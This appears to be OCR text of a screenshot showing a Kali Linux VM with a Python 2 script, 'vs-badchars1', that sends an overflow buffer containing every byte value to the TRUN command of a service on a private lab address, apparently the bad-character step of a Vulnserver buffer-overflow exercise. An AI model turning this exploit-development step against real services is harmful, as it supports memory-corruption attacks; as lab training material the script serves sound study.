 Kali-Linux-2019.3-vmware-i386 - VMware Workstation
File Edit View VM Tabs Help
Home Win7-124 Kali-Linux-2019.3-vmware-i...
Applications Places Terminal Sun 07:31 1
root@kali: ~
File Edit View Search Terminal Help
GNU nano 4.3 vs-badchars1
#!/usr/bin/python
import socket
server = '192.168.80.133'
sport = 9999
prefix = 'A' * 2006
eip = 'BCDE'
testchars = ''
for i in range(0, 256):
        testchars += chr(i)
padding = 'F' * (3000 - 2006 - 4 - len(testchars))
attack = prefix + eip + testchars + padding
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()
[ Read 23 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.